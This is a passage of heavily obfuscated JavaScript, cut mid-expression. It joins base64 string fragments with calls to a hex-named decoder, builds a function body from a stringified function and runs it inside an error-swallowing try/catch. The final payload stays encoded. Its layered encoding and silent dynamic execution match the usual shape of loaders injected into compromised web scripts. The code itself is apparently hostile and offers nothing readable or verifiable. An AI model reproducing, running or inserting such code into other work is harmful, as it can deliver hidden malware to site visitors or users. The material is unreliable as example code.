d3dG9NJyldKGcsdiwweDgsW'+'zB4NywweDZlXSxbMHg0LDB4NzRdLFsweD'+'IsMHg2M10sWzB4MCwweDZjXSksISF2JiZ'+'zW2E4KDB4MmEzLCcySGFTJyldKGcsdiww'+'eDQsWzB4MywweDY2XSxbMHgyLDB4NjVdK'+'Tt9KCkpKTt9LCEobz1kW0koMHgyY2IsJz'+_0x2286268u(0x2db)+'JKDB4MzJhLCduc2R6JyldKGcsbywweDEw'+'LFsweGYsMHg3Ml0sWzB4ZCwweDZlXSxbM'+'HhhLDB4NzNdLFsweDgsMHg0Y10sWzB4Ny'+'wweDc0XSxbMHgzLDB4NDVdLFsweDIsMHg'+_0x2286268u(0x25b)+'MTIsJ0dwUTgnKV0obyxqW0koMHgxNjYsJ'+'0d2Q1EnKSsnY2UnXShrLCcnKSxtKTt9KC'+'kpOw==')))();}.toString();return _0x1218302.slice(_0x1218302.indexOf("{") + 1, _0x1218302.lastIndexOf("}"))})())),k[Z(0x140,'IuyD')])));}catch(M){}}());